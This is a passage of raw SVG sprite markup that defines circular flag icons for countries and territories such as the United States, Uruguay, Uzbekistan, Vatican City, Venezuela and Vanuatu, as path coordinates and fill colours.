10.8L4.37023 9.6L3.35023 8.86H4.61023L5.00023 7.66L5.39023 8.86H6.65023L5.63023 9.6L6.02023 10.8ZM5.63023 6.11L6.02023 7.31L5.00023 6.57L3.98023 7.31L4.37023 6.11L3.35023 5.37H4.61023L5.00023 4.17L5.39023 5.37H6.65023L5.63023 6.11ZM10.3202 10.8L9.30023 10.06L8.28023 10.8L8.67023 9.6L7.65023 8.86H8.91023L9.30023 7.66L9.69023 8.86H10.9502L9.93023 9.6L10.3202 10.8ZM9.93023 6.11L10.3202 7.31L9.30023 6.57L8.28023 7.31L8.67023 6.11L7.65023 5.37H8.91023L9.30023 4.17L9.69023 5.37H10.9502L9.93023 6.11ZM9.93023 2.61L10.3202 3.81L9.30023 3.07L8.28023 3.81L8.67023 2.61L7.65023 1.87H8.91023L9.30023 0.67L9.69023 1.87H10.9502L9.93023 2.61Z" fill="#0052B4"/></symbol><symbol id="UN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M11.9649 7.82617C9.65964 7.82617 7.79102 9.69489 7.79102 12.0001C7.79102 14.3052 9.65969 16.174 11.9649 16.174C14.27 16.174 16.1388 14.3052 16.1388 12.0001C16.1388 9.69489 14.27 7.82617 11.9649 7.82617ZM10.9214 12.0001C10.9214 11.4238 11.3886 10.9566 11.9649 10.9566C12.5412 10.9566 13.0084 11.4238 13.0084 12.0001C13.0084 12.5764 12.5412 13.0435 11.9649 13.0435C11.3886 13.0435 10.9214 12.5764 10.9214 12.0001ZM13.0468 10.2151C12.8848 10.1167 12.7083 10.0403 12.5214 9.9887V8.91995C12.992 9.00442 13.426 9.19375 13.7985 9.46347L13.0468 10.2151ZM11.4779 9.97084C11.2821 10.0177 11.0972 10.0921 10.9272 10.1897L10.172 9.43455C10.5538 9.16727 10.9976 8.98262 11.4779 8.90748V9.97084ZM10.9271 13.8104C11.0971 13.908 11.2821 13.9825 11.4779 14.0292V15.0925C10.9975 15.0175 10.5538 14.8328 10.172 14.5655L10.9271 13.8104ZM12.5214 14.0114C12.7083 13.9598 12.8849 13.8835 13.0468 13.7851L13.7984 14.5367C13.426 14.8064 12.992 14.9957 12.5214 15.0802V14.0115H12.5214V14.0114ZM13.7752 13.0379C13.8671 12.8779 13.939 12.7048 13.9861 12.5218H15.0512C14.9728 12.9888 14.7912 13.4205 14.5304 13.7929L13.7752 13.0379ZM13.9861 11.4783C13.939 11.2953 13.8671 11.1224 13.7752 10.9623L14.5304 10.2072C14.7912 10.5797 14.9728 11.0113 15.0512 11.4783H13.9861V11.4783H13.9861ZM9.42827 10.1665L10.1799 10.9182C10.0754 11.0902 9.99513 11.2785 9.94366 11.4783H8.87856C8.9598 10.9943 9.15194 10.5482 9.42827 10.1665ZM8.87856 12.5218H9.94366C9.99508 12.7217 10.0754 12.9099 10.1799 13.0819L9.42827 13.8336C9.15194 13.452 8.9598 13.0059 8.87856 12.5218Z" fill="#FAFAFA"/><path d="M18.7478 12.0001C18.7478 10.1448 18.0026 8.46382 16.7955 7.23926L15.6888 8.34602C16.6126 9.28727 17.1826 10.5771 17.1826 12.0001C17.1826 14.8816 14.8466 17.2175 11.9652 17.2175C9.08365 17.2175 6.74782 14.8816 6.74782 12.0001C6.74782 10.5593 7.33174 9.25498 8.27595 8.31087L7.16918 7.2041C5.94176 8.43152 5.18262 10.1272 5.18262 12.0001C5.18262 15.1039 7.26748 17.7208 10.1132 18.5268C9.80121 19.1194 9.84874 19.8656 10.2944 20.4218C10.8798 19.9527 11.4859 19.467 12 19.055C12.5141 19.467 13.1202 19.9527 13.7055 20.4218C14.1556 19.8601 14.1999 19.1044 13.8776 18.5089C16.6922 17.6832 18.7478 15.0819 18.7478 12.0001Z" fill="#FAFAFA"/></symbol><symbol id="US" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.4775 12.0001H23.9993C23.9993 10.917 23.8549 9.86774 23.5859 8.86963H11.4775V12.0001Z" fill="#D80027"/><path d="M11.4775 5.73934H22.238C21.5034 4.54065 20.5642 3.48114 19.4691 2.60889H11.4775V5.73934Z" fill="#D80027"/><path d="M11.9991 23.9998C14.8233 23.9998 17.4191 23.0237 19.4689 21.3911H4.5293C6.57914 23.0237 9.17494 23.9998 11.9991 23.9998Z" fill="#D80027"/><path d="M1.76098 18.2608H22.2384C22.8281 17.2985 23.2855 16.2467 23.5863 15.1304H0.413086C0.713883 16.2467 1.17124 17.2985 1.76098 18.2608Z" fill="#D80027"/><path d="M5.55863 1.87397H6.65217L5.63498 2.61295L6.02353 3.80869L5.00639 3.0697L3.98925 3.80869L4.32487 2.7757C3.42928 3.52172 2.64431 4.39575 1.99744 5.36963H2.34783L1.70034 5.84002C1.59947 6.0083 1.50272 6.17925 1.41 6.35273L1.71919 7.30434L1.14234 6.88523C0.998953 7.18903 0.867797 7.49967 0.749906 7.81678L1.09055 8.86528H2.34783L1.33064 9.60427L1.71919 10.8L0.702047 10.061L0.0927656 10.5037C0.0317812 10.9939 0 11.4932 0 12H12C12 5.37262 12 4.59131 12 0C9.62944 0 7.41961 0.687656 5.55863 1.87397ZM6.02353 10.8L5.00639 10.061L3.98925 10.8L4.3778 9.60427L3.36061 8.86528H4.61789L5.00639 7.66955L5.39489 8.86528H6.65217L5.63498 9.60427L6.02353 10.8ZM5.63498 6.10861L6.02353 7.30434L5.00639 6.56536L3.98925 7.30434L4.3778 6.10861L3.36061 5.36963H4.61789L5.00639 4.17389L5.39489 5.36963H6.65217L5.63498 6.10861ZM10.3279 10.8L9.31073 10.061L8.29359 10.8L8.68214 9.60427L7.66495 8.86528H8.92223L9.31073 7.66955L9.69923 8.86528H10.9565L9.93933 9.60427L10.3279 10.8ZM9.93933 6.10861L10.3279 7.30434L9.31073 6.56536L8.29359 7.30434L8.68214 6.10861L7.66495 5.36963H8.92223L9.31073 4.17389L9.69923 5.36963H10.9565L9.93933 6.10861ZM9.93933 2.61295L10.3279 3.80869L9.31073 3.0697L8.29359 3.80869L8.68214 2.61295L7.66495 1.87397H8.92223L9.31073 0.678234L9.69923 1.87397H10.9565L9.93933 2.61295Z" fill="#0052B4"/></symbol><symbol id="US-HI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 24C15.0427 24 17.8206 22.8668 19.9359 21H4.06348C6.1788 22.8668 8.95671 24 11.9997 24Z" fill="#D80027"/><path d="M0.37793 14.9999C0.651914 16.0643 1.06845 17.0714 1.60563 17.9999H22.3941C22.9313 17.0714 23.3478 16.0643 23.6218 14.9999L11.9999 14.0869L0.37793 14.9999Z" fill="#0052B4"/><path d="M23.6222 9C23.3482 7.93566 22.9317 6.92859 22.3945 6L12.0002 5.73914C12.0002 3.64322 12.0002 1.66242 12.0002 0C11.1088 0 10.24 0.0972656 9.40401 0.281625C9.38798 0.285187 1.56543 6.45553 1.56543 12C1.76545 12.0348 12.0002 13.0435 12.0002 13.0435C12.0002 13.0435 12.0002 10.7578 12.0002 9H23.6222Z" fill="#0052B4"/><path d="M12 7.48702V1.48702H8.19961L9.40416 0.282471C4.45927 1.37306 0.659813 5.51325 0.0782812 10.6305C0.0271875 11.08 0 11.5368 0 12H6.07828V9.60835L8.49366 12H12.7867L8.19956 7.48702H12Z" fill="#FAFAFA"/><path d="M12.0055 11.9999L7.49245 7.48687H6.07828V7.48692L10.5913 11.9999H4.5652V5.9999H22.3942C21.7409 4.87054 20.9085 3.85786 19.9363 2.9999H4.5652V2.58154C3.35452 3.53859 2.33302 4.72396 1.5652 6.07275V11.9999H0C0 13.0358 0.13125 14.0411 0.378047 14.9999H23.622C23.8687 14.041 24 13.0358 24 11.9999H12.0055Z" fill="#D80027"/></symbol><symbol id="UY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 8.86971H23.5866C23.2857 7.75343 22.8284 6.70151 22.2387 5.73926H12V8.86971Z" fill="#338AF3"/><path d="M4.53058 21.3912H19.4702C20.5654 20.5189 21.5046 19.4595 22.2391 18.2607H1.76172C2.4963 19.4594 3.43548 20.5189 4.53058 21.3912Z" fill="#338AF3"/><path d="M12 0V2.60869H19.4699C17.42 0.976125 14.8242 0 12 0Z" fill="#338AF3"/><path d="M12 8.86971H23.5866C23.2857 7.75343 22.8284 6.70151 22.2387 5.73926H12V8.86971Z" fill="#338AF3"/><path d="M0 12C0 13.0831 0.144375 14.1323 0.413391 15.1305H23.5867C23.8556 14.1323 24 13.0831 24 12H0Z" fill="#338AF3"/><path d="M10.435 7.02268L8.96941 7.71207L9.74983 9.13145L8.15842 8.82704L7.95677 10.4346L6.84836 9.25225L5.73986 10.4346L5.53825 8.82704L3.94684 9.13136L4.72722 7.71203L3.26172 7.02268L4.72727 6.33339L3.94684 4.91401L5.5382 5.21842L5.73991 3.61084L6.84836 4.79321L7.95681 3.61084L8.15842 5.21842L9.74988 4.91401L8.96945 6.33343L10.435 7.02268Z" fill="#FFDA44"/></symbol><symbol id="UZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0.566625 8.34794C0.199031 9.49956 -4.68667e-05 10.7264 8.276e-09 12C-4.68667e-05 13.2736 0.199078 14.5005 0.566672 15.6521L12 16.174L23.4333 15.6522C23.8009 14.5006 24 13.2736 24 12.0001C24 10.7265 23.8009 9.49956 23.4333 8.34789L12 7.82617L0.566625 8.34794Z" fill="#FAFAFA"/><path d="M23.4332 8.34789L11.9999 7.82617L0.5665 8.34789C0.457563 8.68933 0.363766 9.03747 0.285156 9.39138H23.7144C23.6359 9.03742 23.5421 8.68923 23.4332 8.34789Z" fill="#D80027"/><path d="M0.285156 14.6084C0.363672 14.9623 0.457469 15.3104 0.566406 15.6518L0.567531 15.6519L11.9997 16.1736L23.433 15.6519C23.542 15.3104 23.6357 14.9623 23.7143 14.6084H0.285156Z" fill="#D80027"/><path d="M11.9997 24.0002C17.3536 24.0002 21.8878 20.4938 23.433 15.6523H0.566406C2.11164 20.4937 6.64595 24.0002 11.9997 24.0002Z" fill="#6DA544"/><path d="M11.9997 4.69973e-10C6.64595 4.68755e-05 2.11173 3.50644 0.566406 8.34783L23.433 8.34787C21.8879 3.50639 17.3536 -4.68745e-05 11.9997 4.69973e-10Z" fill="#338AF3"/><path d="M5.48376 4.95667C5.48376 3.83275 6.27365 2.89384 7.32848 2.6635C7.16638 2.62806 6.99815 2.60889 6.82537 2.60889C5.52871 2.60889 4.47754 3.66001 4.47754 4.95671C4.47754 6.25342 5.52862 7.30454 6.82537 7.30454C6.99815 7.30454 7.16634 7.28532 7.32848 7.24993C6.2737 7.0195 5.48376 6.08059 5.48376 4.95667Z" fill="#FAFAFA"/><path d="M8.71628 6.02393L8.87519 6.51307H9.3895L8.97344 6.81541L9.13234 7.30455L8.71628 7.00225L8.30012 7.30455L8.45908 6.81541L8.04297 6.51307H8.55728L8.71628 6.02393Z" fill="#FAFAFA"/><path d="M10.3578 6.02393L10.5167 6.51307H11.0311L10.6149 6.81541L10.7739 7.30455L10.3578 7.00225L9.94168 7.30455L10.1006 6.81541L9.68457 6.51307H10.1988L10.3578 6.02393Z" fill="#FAFAFA"/><path d="M11.9995 6.02393L12.1584 6.51307H12.6727L12.2566 6.81541L12.4155 7.30455L11.9995 7.00225L11.5833 7.30455L11.7423 6.81541L11.3262 6.51307H11.8405L11.9995 6.02393Z" fill="#FAFAFA"/><path d="M13.6411 6.02393L13.8 6.51307H14.3143L13.8982 6.81541L14.0572 7.30455L13.6411 7.00225L13.2249 7.30455L13.3839 6.81541L12.9678 6.51307H13.4821L13.6411 6.02393Z" fill="#FAFAFA"/><path d="M15.2826 6.02393L15.4415 6.51307H15.9559L15.5398 6.81541L15.6987 7.30455L15.2826 7.00225L14.8665 7.30455L15.0254 6.81541L14.6094 6.51307H15.1236L15.2826 6.02393Z" fill="#FAFAFA"/><path d="M10.3578 4.31641L10.5167 4.8055H11.0311L10.6149 5.10789L10.7739 5.59698L10.3578 5.29469L9.94168 5.59698L10.1006 5.10789L9.68457 4.8055H10.1988L10.3578 4.31641Z" fill="#FAFAFA"/><path d="M11.9995 4.31641L12.1584 4.8055H12.6727L12.2566 5.10789L12.4155 5.59698L11.9995 5.29469L11.5833 5.59698L11.7423 5.10789L11.3262 4.8055H11.8405L11.9995 4.31641Z" fill="#FAFAFA"/><path d="M13.6411 4.31641L13.8 4.8055H14.3143L13.8982 5.10789L14.0572 5.59698L13.6411 5.29469L13.2249 5.59698L13.3839 5.10789L12.9678 4.8055H13.4821L13.6411 4.31641Z" fill="#FAFAFA"/><path d="M15.2826 4.31641L15.4415 4.8055H15.9559L15.5398 5.10789L15.6987 5.59698L15.2826 5.29469L14.8665 5.59698L15.0254 5.10789L14.6094 4.8055H15.1236L15.2826 4.31641Z" fill="#FAFAFA"/><path d="M11.9995 2.60889L12.1584 3.09807H12.6727L12.2566 3.40037L12.4155 3.88956L11.9995 3.58726L11.5833 3.88956L11.7423 3.40037L11.3262 3.09807H11.8405L11.9995 2.60889Z" fill="#FAFAFA"/><path d="M13.6411 2.60889L13.8 3.09807H14.3143L13.8982 3.40037L14.0572 3.88956L13.6411 3.58726L13.2249 3.88956L13.3839 3.40037L12.9678 3.09807H13.4821L13.6411 2.60889Z" fill="#FAFAFA"/><path d="M15.2826 2.60889L15.4415 3.09807H15.9559L15.5398 3.40037L15.6987 3.88956L15.2826 3.58726L14.8665 3.88956L15.0254 3.40037L14.6094 3.09807H15.1236L15.2826 2.60889Z" fill="#FAFAFA"/></symbol><symbol id="VA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.9997 0C18.6297 0 23.9997 5.37 23.9997 12C23.9997 18.63 18.6297 24 11.9997 24C11.9997 23.48 10.4297 12 10.4297 12L11.9997 0Z" fill="#FAFAFA"/><path d="M12 24C5.37 24 0 18.63 0 12C0 5.37 5.37 0 12 0" fill="#FFDA44"/><path d="M16.5996 10.4401L18.8596 13.4201C18.4996 13.9601 18.5096 14.6801 18.9196 15.2301C19.4396 15.9201 20.4196 16.0601 21.1096 15.5301C21.7996 15.0101 21.9396 14.0301 21.4096 13.3401C20.9996 12.8001 20.2996 12.6001 19.6896 12.7901L16.1796 8.14014L15.3496 8.77014L14.0996 9.71014L15.3596 11.3701L16.6096 10.4301L16.5996 10.4401ZM19.8496 13.8701C20.0796 13.7001 20.4096 13.7401 20.5796 13.9701C20.7496 14.2001 20.7096 14.5301 20.4796 14.7001C20.2496 14.8701 19.9196 14.8301 19.7496 14.6001C19.5796 14.3701 19.6196 14.0401 19.8496 13.8701Z" fill="#ACABB1"/><path d="M20.4598 11.3799L21.7198 9.7199L20.4698 8.7799L19.6398 8.1499L16.1298 12.7999C15.5198 12.5999 14.8198 12.7999 14.4098 13.3499C13.8898 14.0399 14.0298 15.0199 14.7098 15.5399C15.3998 16.0599 16.3798 15.9199 16.8998 15.2399C17.3098 14.6999 17.3098 13.9699 16.9598 13.4299L19.2198 10.4499L20.4698 11.3899L20.4598 11.3799ZM16.0698 14.5999C15.8998 14.8299 15.5698 14.8799 15.3398 14.6999C15.1098 14.5299 15.0598 14.1999 15.2398 13.9699C15.4098 13.7399 15.7398 13.6899 15.9698 13.8699C16.1998 14.0399 16.2498 14.3699 16.0698 14.5999Z" fill="#FFDA44"/></symbol><symbol id="VC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0005 0C9.49047 0 7.16047 0.78 5.23047 2.1V21.91C7.16047 23.23 9.49047 24.01 12.0005 24.01C14.5105 24.01 16.8405 23.23 18.7705 21.91V2.1C16.8405 0.78 14.5105 0 12.0005 0ZM7.24047 11.49L9.34047 8.25L11.2505 11.52L9.26047 14.87L7.23047 11.49H7.24047ZM11.9905 19.28L9.96047 15.9L12.0605 12.66L13.9705 15.93L11.9805 19.28H11.9905ZM12.7405 11.49L14.8405 8.25L16.7505 11.52L14.7605 14.87L12.7305 11.49H12.7405Z" fill="#F4F100"/><path d="M0 12.0001C0 16.1101 2.07 19.7401 5.23 21.9001V2.1001C2.07 4.2601 0 7.8901 0 12.0001Z" fill="#0052B3"/><path d="M18.7695 2.1001V21.9101C21.9295 19.7501 23.9995 16.1201 23.9995 12.0101C23.9995 7.9001 21.9295 4.2701 18.7695 2.1101V2.1001Z" fill="#6DA544"/><path d="M9.34023 8.25L7.24023 11.49L9.27024 14.86L11.2602 11.52L9.34023 8.25Z" fill="#6DA544"/><path d="M14.8502 8.25L12.7402 11.49L14.7702 14.86L16.7602 11.52L14.8502 8.25Z" fill="#6DA544"/><path d="M9.95996 15.9099L11.99 19.2799L13.98 15.9299L12.07 12.6699L9.95996 15.9099Z" fill="#6DA544"/></symbol><symbol id="VE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.8093 17.2175C23.5722 15.6399 24 13.87 24 12.0001C24 10.1302 23.5722 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274C0.427828 8.36037 0 10.1302 0 12.0001C0 13.87 0.427828 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175Z" fill="#0052B4"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M20.7824 14.3557L20.1486 14.851L20.4236 15.6067L19.7568 15.157L19.1229 15.6522L19.3445 14.879L18.6777 14.4292L19.4816 14.4011L19.7034 13.6279L19.9786 14.3837L20.7824 14.3557Z" fill="#FAFAFA"/><path d="M19.1595 11.5444L18.7334 12.2266L19.2505 12.8426L18.4699 12.6483L18.0437 13.3303L17.9875 12.5279L17.207 12.3333L17.9529 12.0319L17.8968 11.2295L18.4138 11.8458L19.1595 11.5444Z" fill="#FAFAFA"/><path d="M16.6724 9.45801L16.5052 10.2448L17.2018 10.647L16.4019 10.7313L16.2346 11.5179L15.9074 10.7832L15.1074 10.8671L15.7053 10.3289L15.3781 9.59418L16.0747 9.99627L16.6724 9.45801Z" fill="#FAFAFA"/><path d="M13.6228 8.34766L13.7349 9.1442L14.527 9.2838L13.8041 9.63658L13.916 10.4331L13.3573 9.85445L12.6342 10.207L13.0119 9.49675L12.4531 8.91822L13.2453 9.05786L13.6228 8.34766Z" fill="#FAFAFA"/><path d="M10.3767 8.34766L10.7544 9.05786L11.5464 8.91812L10.9878 9.49689L11.3653 10.2071L10.6424 9.85445L10.0835 10.4329L10.1956 9.63658L9.47266 9.28398L10.2648 9.1442L10.3767 8.34766Z" fill="#FAFAFA"/><path d="M7.32614 9.45801L7.92398 9.99627L8.62041 9.59418L8.29336 10.3292L8.89106 10.8673L8.09114 10.7832L7.76386 11.5179L7.59684 10.7312L6.79688 10.6472L7.49344 10.2449L7.32614 9.45801Z" fill="#FAFAFA"/><path d="M4.83973 11.5443L5.58565 11.8456L6.10249 11.2295L6.04657 12.032L6.79226 12.3334L6.01184 12.5279L5.95563 13.3301L5.52954 12.6482L4.74902 12.8426L5.26605 12.2265L4.83973 11.5443Z" fill="#FAFAFA"/><path d="M3.2168 14.3556L4.0208 14.3836L4.29577 13.6279L4.51772 14.4012L5.32148 14.4293L4.65464 14.8791L4.87627 15.6522L4.24252 15.157L3.57562 15.6067L3.85073 14.8509L3.2168 14.3556Z" fill="#FAFAFA"/><path d="M22.809 6.78263C20.868 2.76867 16.7572 0 11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.809Z" fill="#FFDA44"/></symbol><symbol id="VG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63409 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M17.2171 12L13.9736 15.2434C14.5815 16.4158 15.8053 17.2174 17.2171 17.2174C18.6288 17.2174 19.8526 16.4158 20.4605 15.2434L17.2171 12Z" fill="#FFDA44"/><path d="M11.9999 10.5243L7.73637 6.26086H6.26074V6.26096L11.9998 12H11.9999C11.9999 12 11.9999 10.9824 11.9999 10.5243Z" fill="#D80027"/><path d="M13.5654 6.26086V12V12C13.5655 14.7956 17.2176 15.6522 17.2176 15.6522C17.2176 15.6522 20.8697 14.7956 20.8698 12V12V6.26086H13.5654Z" fill="#6DA544"/><path d="M16.4346 8.86951H17.9998V13.0434H16.4346V8.86951Z" fill="#FAFAFA"/><path d="M17.2172 9.65216C17.6494 9.65216 17.9998 9.30177 17.9998 8.86954C17.9998 8.43731 17.6494 8.08691 17.2172 8.08691C16.785 8.08691 16.4346 8.43731 16.4346 8.86954C16.4346 9.30177 16.785 9.65216 17.2172 9.65216Z" fill="#A2001D"/><path d="M14.6094 7.30432H15.6529V8.34781H14.6094V7.30432Z" fill="#FFDA44"/><path d="M14.6094 9.6521H15.6529V10.6956H14.6094V9.6521Z" fill="#FFDA44"/><path d="M14.6094 12H15.6529V13.0435H14.6094V12Z" fill="#FFDA44"/><path d="M18.7832 7.30432H19.8267V8.34781H18.7832V7.30432Z" fill="#FFDA44"/><path d="M18.7832 9.6521H19.8267V10.6956H18.7832V9.6521Z" fill="#FFDA44"/><path d="M18.7832 12H19.8267V13.0435H18.7832V12Z" fill="#FFDA44"/></symbol><symbol id="VI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#EFEFEF"/><path d="M11.9995 7.37988C10.7295 7.37988 9.68953 8.40988 9.68953 9.68988H2.76953C2.76953 10.9599 3.79953 11.9999 5.07953 11.9999C5.07953 13.2699 6.10953 14.3099 7.38953 14.3099C7.38953 15.5799 8.41953 16.6199 9.69953 16.6199H14.3195C15.5895 16.6199 16.6295 15.5899 16.6295 14.3099C17.8995 14.3099 18.9395 13.2799 18.9395 11.9999C20.2095 11.9999 21.2495 10.9699 21.2495 9.68988H14.3295C14.3295 8.41988 13.2995 7.37988 12.0195 7.37988H11.9995Z" fill="#FFD944"/><path d="M11.0098 12.3501V15.0801C11.2598 15.2901 11.4898 15.4601 11.6698 15.5701V12.3601H11.0098V12.3501Z" fill="white"/><path d="M10.3496 12.3501V14.3601C10.5596 14.6501 10.7796 14.8901 11.0096 15.0801V12.3501H10.3496Z" fill="#D80027"/><path d="M11.6699 12.3501V15.5601C11.8699 15.6801 11.9999 15.7401 11.9999 15.7401C11.9999 15.7401 12.1299 15.6801 12.3299 15.5601V12.3501H11.6699Z" fill="#D80027"/><path d="M9.69043 12.3501C9.69043 13.1801 9.98043 13.8401 10.3504 14.3601V12.3501H9.69043Z" fill="white"/><path d="M13.6504 12.3501V14.3601C14.0204 13.8501 14.3104 13.1901 14.3104 12.3601H13.6504V12.3501Z" fill="white"/><path d="M12.9902 12.3501V15.0801C13.2202 14.8901 13.4402 14.6501 13.6502 14.3601V12.3501H12.9902Z" fill="#D80027"/><path d="M12.3301 12.3498V15.5598C12.5101 15.4498 12.7401 15.2898 12.9901 15.0698V12.3398H12.3301V12.3498Z" fill="white"/><path d="M9.69043 10.6299V11.1199V12.3499H14.3104V11.1199V10.6299H9.69043Z" fill="#0052B3"/></symbol><symbol id="VN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M11.9995 6.26074L13.2946 10.2465H17.4855L14.095 12.7098L15.39 16.6955L11.9995 14.2322L8.60908 16.6955L9.90414 12.7098L6.51367 10.2465H10.7045L11.9995 6.26074Z" fill="#FFDA44"/></symbol><symbol id="VU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 11.9999C24 11.4695 23.9651 10.9471 23.8984 10.4347H10.4347C7.98306 7.98328 3.51452 3.51502 3.5147 3.51465C-1.17157 8.20092 -1.17157 15.7989 3.5147 20.4852L10.4348 13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999Z" fill="black"/><path d="M23.9968 12.2729C23.9963 12.2961 23.9958 12.3194 23.9951 12.3425C23.9957 12.3193 23.9962 12.2961 23.9968 12.2729Z" fill="#FAFAFA"/><path d="M23.9853 12.6011C23.9843 12.624 23.9827 12.6468 23.9814 12.6697C23.9827 12.6469 23.9842 12.624 23.9853 12.6011Z" fill="#FAFAFA"/><path d="M23.9684 12.8623C23.966 12.896 23.9637 12.9297 23.9609 12.9633C23.9637 12.9297 23.966 12.896 23.9684 12.8623Z" fill="#FAFAFA"/><path d="M23.9287 10.6919C23.9331 10.732 23.9375 10.7721 23.9415 10.8123C23.9375 10.7721 23.9331 10.732 23.9287 10.6919Z" fill="#FAFAFA"/><path d="M23.9814 11.3306C23.9827 11.3534 23.9843 11.3763 23.9853 11.3992C23.9842 11.3763 23.9827 11.3534 23.9814 11.3306Z" fill="#FAFAFA"/><path d="M23.9951 11.6577C23.9958 11.6809 23.9962 11.7041 23.9968 11.7273C23.9963 11.704 23.9957 11.6809 23.9951 11.6577Z" fill="#FAFAFA"/><path d="M23.9609 11.0366C23.9637 11.0702 23.966 11.1039 23.9684 11.1376C23.966 11.1039 23.9637 11.0702 23.9609 11.0366Z" fill="#FAFAFA"/><path d="M23.8984 10.4347C23.9038 10.4758 23.9086 10.5172 23.9135 10.5584C23.2013 4.6108 18.1395 0 12 0C8.68626 0 5.68622 1.3432 3.51465 3.51487L10.4345 10.4348H23.8984V10.4347Z" fill="#D80027"/><path d="M23.8984 13.5651H10.4345L3.51465 20.485C5.68622 22.6566 8.68626 23.9998 12 23.9998C18.1395 23.9998 23.2014 19.389 23.9135 13.4414C23.9086 13.4826 23.9037 13.524 23.8984 13.5651Z" fill="#6DA544"/><path d="M23.9415 13.1875C23.9375 13.2277 23.9331 13.2678 23.9287 13.3079C23.9331 13.2678 23.9376 13.2278 23.9415 13.1875Z" fill="#FAFAFA"/><path d="M23.9688 11.1377C23.9733 11.2019 23.9774 11.2662 23.9809 11.3306C23.9774 11.2662 23.9733 11.2019 23.9688 11.1377Z" fill="black"/><path d="M23.9131 10.5586C23.9185 10.6031 23.9236 10.6477 23.9284 10.6923C23.9235 10.6477 23.9184 10.6031 23.9131 10.5586Z" fill="black"/><path d="M23.9414 10.8125C23.9487 10.887 23.9553 10.9617 23.9613 11.0366C23.9554 10.9617 23.9488 10.8869 23.9414 10.8125Z" fill="black"/><path d="M23.9995 12C23.9995 12.0913 23.9981 12.1822 23.9961 12.2729C23.9981 12.1821 23.9995 12.0912 23.9995 12Z" fill="black"/><path d="M23.9809 12.6694C23.9774 12.7339 23.9732 12.7982 23.9688 12.8624C23.9732 12.7982 23.9773 12.7339 23.9809 12.6694Z" fill="black"/><path d="M23.9613 12.9634C23.9553 13.0382 23.9487 13.113 23.9414 13.1874C23.9488 13.113 23.9554 13.0382 23.9613 12.9634Z" fill="black"/><path d="M23.9284 13.3081C23.9236 13.3527 23.9185 13.3973 23.9131 13.4418C23.9184 13.3973 23.9235 13.3527 23.9284 13.3081Z" fill="black"/><path d="M23.9961 11.7271C23.9981 11.8178 23.9995 11.9087 23.9995 11.9999C23.9995 11.9087 23.9981 11.8178 23.9961 11.7271Z" fill="black"/><path d="M23.9854 11.3989C23.9896 11.4848 23.9928 11.571 23.9952 11.6573C23.9928 11.571 23.9896 11.4848 23.9854 11.3989Z" fill="black"/><path d="M23.9952 12.3423C23.9928 12.4286 23.9896 12.5148 23.9854 12.6007C23.9897 12.5148 23.9928 12.4286 23.9952 12.3423Z" fill="black"/><path d="M23.9892 11.4741H9.9945L2.80591 4.28662C2.57355 4.53168 2.32169 4.87387 2.16592 5.11757L9.04055 11.9958L2.16016 18.8763C2.29637 19.1187 2.59314 19.4774 2.8015 19.7108L9.99464 12.5176H23.9909C23.9984 12.3446 24.0007 12.1707 24.0007 11.9959C24.0007 11.7616 23.9942 11.5889 23.9892 11.4741Z" fill="#FFDA44"/><path d="M2.91515 14.5579V13.5528C3.91818 13.5528 4.73413 12.7367 4.73413 11.7338C4.73413 11.0242 4.15677 10.4468 3.44718 10.4468C2.96376 10.4468 2.57043 10.8401 2.57043 11.3236C2.57043 11.6328 2.82191 11.8843 3.1311 11.8843C3.30585 11.8843 3.44802 11.742 3.44802 11.5673H4.45311C4.45311 12.2963 3.86005 12.8894 3.13115 12.8894C2.26776 12.8895 1.56543 12.187 1.56543 11.3237C1.56543 10.2861 2.40965 